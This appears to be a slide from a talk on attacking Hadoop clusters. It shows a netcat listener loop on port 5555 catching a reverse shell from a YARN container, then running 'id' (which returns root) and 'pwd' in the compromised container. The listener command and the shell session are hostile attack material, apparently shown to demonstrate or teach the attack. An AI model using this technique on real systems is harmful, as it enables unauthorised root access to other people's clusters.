 Hadoop
● Ok but shell, right?
○ $ while true; do nc -v -l -p 5555; done
■ listening on [any] 5555 ...
■ connect to [172.17.0.2] from (UNKNOWN) [172.17.0.3] 51740
■ <64253_0025/container_1604081764253_0025_01_000002# id
● uid=0(root) gid=0(root) groups=0(root)
■ <64253_0025/container_1604081764253_0025_01_000002# pwd
● /tmp/hadoop-root/nm-local-
dir/usercache/root/appcache/application_1604081764253_0025/co
ntainer_1604081764253_0025_01_000002
 